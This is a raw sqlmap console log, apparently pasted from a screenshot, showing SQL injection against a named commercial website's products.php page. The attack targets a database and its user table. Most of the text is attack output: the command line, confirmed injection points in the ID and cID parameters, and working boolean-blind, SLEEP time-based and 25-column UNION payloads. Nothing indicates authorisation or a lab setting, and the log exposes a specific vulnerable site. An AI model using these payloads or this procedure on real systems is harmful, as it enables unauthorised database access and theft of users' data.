 C:\Python27\sqlmap>sqlmap.py -u "https://www.sekarlaut.com/products.php?ID=16&cID=1&scID=&action=detail" -D sekar_data -T sekarlaut_user --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.9.1#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:59:16 /2024-10-09/
[15:59:16] [WARNING] provided value for parameter 'scID' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[15:59:16] [INFO] resuming back-end DBMS 'mysql'
[15:59:17] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=9g2mhfu8muc...rk25a52m87'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=16&cID=1' AND 3861=3861 AND 'Jznl'='Jznl&scID=&action=detail
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=16' AND 8026=8026 AND 'BXnK'='BXnK&cID=1&scID=&action=detail
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ID=16' AND (SELECT 1283 FROM (SELECT(SLEEP(5)))mocY) AND 'kKqD'='kKqD&cID=1&scID=&action=detail
    Type: UNION query
    Title: Generic UNION query (NULL) - 25 columns
    Payload: ID=-1973' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71626a7871,0x474243654f414d79596c665172625a42546c6b4e50476d756a766a4e434a764b5256447072466859,0x7178767071),NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&cID=1&scID=&action=detail
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: ID, type: Single quoted string (default)
[1] place: GET, parameter: cID, type: Single quoted string
[q] Quit
> 0
[15:59:29] [INFO] the back-end DBMS is MySQL